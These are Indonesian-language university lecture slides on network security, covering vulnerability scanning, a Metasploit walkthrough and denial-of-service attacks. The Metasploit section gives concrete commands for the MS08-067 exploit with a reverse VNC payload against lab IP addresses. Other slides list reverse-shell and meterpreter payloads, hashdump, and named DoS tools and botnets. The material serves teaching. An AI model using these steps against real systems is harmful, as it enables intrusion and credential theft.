

## **Mencari Celah Keamanan**

- Mencari celah keamanan
- Nessus atau "Nmap --script vuln"
- Daftar celah keamanan atau patch yang belum dipasang
- Tingkatan Celah keamanan
	- Critical
	- High
	- Medium
	- low

**25**





### **Target**

- remote access
- Secure shell (SSH)
- Telnet
- file transfer protocol (FTP)
- PCAnywhere
- virtual network computing (VNC)





# Database Celah Keamanan

- Common Vulnerabilities and Exposures (CVE),
- Open Source Vulnerability Database (OSVDB)
- Insecure.org
- *Microsoft patch MS08-067 has not been installed on the target machine*.
- *missing Microsoft patch MS09-001*





**Keamanan Jaringan** 

# **27. Payload**

Setia Juli Irzal Ismail

D3 Teknologi Komputer – Fakultas Ilmu Terapan Telkom University.





#### **Msfconsole**

- msfconsole :
- number of exploits,
- payloads,
- encoders,
- msfupdate
- search ms08-067





## **Pilih Payload**

- use exploit/windows/smb/ms08 067 netapi
- show payloads
- set payload windows/vncinject/reverse tcp
- set RHOST 192.168.18.131 : RHOST alamat IP Target
- set LHOST 192.168.18.130 : LHOST (local host) alamat IP Penyerang
- show options
- exploit





**31**

### **Langkah penyerangan**

- Jalankan Metasploit melalui terminal : msf> msfconsole
- 2. Jalankan perintah "search" untuk mencari exploits yang sesuai dengan celah keamanan pada komputer target msf> search cve (celah keamanan)/service yg tersedia
- 3. Gunakan perintah "use" untuk memilih exploit
- 4. msf> use exploit\_name
- 5. Gunakan perintah "show payloads" untuk menampolkan payload yang bisa digunakan
- 6. msf> show payloads





# **Langkah memilih payload**

- 7. Gunakan perintah "set" untuk memilih payload: msf> set nama\_payload
- 8. Gunakan perintah "show options" untuk menampilkan pilihan yang tersedia msf> show options
- 9. Jalankan perintah "set" untuk memilih opsi yang tersedia
- 10. msf> set pilihan\_opsi
- 11. Jalankan perintah "exploit" untuk menjalankan exploit
- 12. msf> "exploit"





# Jenis Payload

- Windows/adduser
- Windows/exec
- Windows/shell\_bind\_tcp
- Windows/shell reverse tcp
- Windows/meterpreter/bind tcp
- Windows/Meterpreter/reverse\_tcp
- Windows/vncinject/bind\_tcp
- Windows/vncinject/reverse\_tcp
- Tambah user
- Jalankan file .exe
- Menjalankan shell di komputer target
- installs meterpreter
- Install vnc





### Meterpreter

- Windows cmd.exe; Linux /bin/sh
- migrate
- cat
- download
- upload
- edit
- execute
- Kill **34**
- cd",
- $^{\prime\prime}$   $|s''|$
- "ps",
- "shutdown",
- "mkdir",
- "pwd",
- "ifconfig"
- hashdump





**Keamanan Jaringan** 

# **28. DoS Attack**

Setia Juli Irzal Ismail

D3 Teknologi Komputer – Fakultas Ilmu Terapan Telkom University.





## **Denial of Service**

- serangan dengan cara menghabiskan sumber daya (*resource*)
- tidak dapat menjalankan fungsinya dengan benar
- Lemot/ down
- Availability
- Caranya: membanjiri dengan data





# Jenis DoS

- Bandwidth Flooding
- Syn Flooding
- Icmp Flooding
- Peer-to-peer Attack
- Application level Flood Attack
- Permanen DoS Attack
- Distributed Reflection DoS (DrDoS)





### **Tools Dos**

- Pandora Toolkit
- Dereil, Hoic
- DosHttp, BanglaDos
- Andosid
- LOIC







- Distributed Denial of Service
- Serangan DoS secara serentak, bersama-sama, terkoordinir
- Banyak penyerang
- Satu Target
- Botnet
- Blackshades NET, Chytosia Botnet, AndromedaBot, PlugBot,





#### **Penanganan DoS**

- Penambahan Resource  $\rightarrow$  load balancing
- Matikan Layanan
- Alihkan Trafik  $\rightarrow$  Honeypot
- Drop request
- Firewall
- IDS





#### **Terima Kasih**

Materi Berikutnya:

Keamanan Wireless

